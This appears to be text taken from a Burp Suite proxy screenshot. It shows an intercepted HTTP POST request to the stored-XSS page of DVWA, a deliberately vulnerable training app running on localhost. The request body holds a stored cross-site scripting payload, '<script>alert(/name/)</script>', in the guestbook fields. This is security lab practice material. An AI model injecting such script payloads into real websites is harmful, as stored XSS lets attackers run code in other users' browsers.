 Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
POST /DVWA-1.9/vulnerabilities/xss_s/ HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:64.0) Gecko/20100101 Firefox/64.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/DVWA-1.9/vulnerabilities/xss_s/
Content-Type: application/x-www-form-urlencoded
Content-Length: 94
Connection: keep-alive
Cookie: security=low; PHPSESSID=i2i2va9n30a8arq7fvfcrga561
Upgrade-Insecure-Requests: 1
Pragma: no-cache
Cache-Control: no-cache
txtName=<script>alert(/name/)</script>&mtxMessage=%3Cscript%3Ealert%28%2Fname%2F%29%3C%2Fscript%3E&btnSign=Sign
+Guestbook